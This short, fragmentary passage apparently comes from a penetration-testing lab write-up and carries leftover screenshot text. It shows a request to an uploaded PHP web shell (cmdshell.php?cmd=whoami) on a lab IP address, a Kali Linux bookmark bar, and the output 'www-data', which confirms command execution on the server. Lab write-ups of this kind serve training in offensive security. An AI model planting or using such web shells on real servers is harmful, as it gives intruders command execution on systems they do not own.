 10.129.41.38/_uploaded/cmdshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
www-data
www-data